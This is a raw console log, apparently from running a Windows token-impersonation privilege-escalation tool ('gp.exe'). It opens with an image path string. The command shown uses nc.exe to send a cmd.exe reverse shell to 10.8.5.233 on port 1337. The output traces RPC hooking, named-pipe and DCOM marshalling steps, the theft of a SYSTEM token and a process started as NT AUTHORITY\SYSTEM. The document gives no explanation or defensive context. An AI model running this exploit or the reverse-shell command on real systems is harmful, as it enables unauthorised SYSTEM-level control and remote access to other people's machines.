 c:\Temp>.\gp.exe -cmd "cmd /c c:\temp\nc.exe 10.8.5.233 1337 -e cmd.exe"
.\gp.exe -cmd "cmd /c c:\temp\nc.exe 10.8.5.233 1337 -e cmd.exe"
[*] CombaseModule: 0x140707828400128
[*] DispatchTable: 0x140707830991176
[*] UseProtseqFunction: 0x140707830285648
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] Trigger RPCSS
[*] CreateNamedPipe \\.\pipe\27dc73f5-e812-47d7-bcf5-f3b43d4a36f2\pipe\epmapper
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 00001002-0534-ffff-5124-3c7c84a52631
[*] DCOM obj OXID: 0x7cc6d84e22157462
[*] DCOM obj OID: 0xdf0907f6e1fcfd82
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 920 Token:0x736  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 4904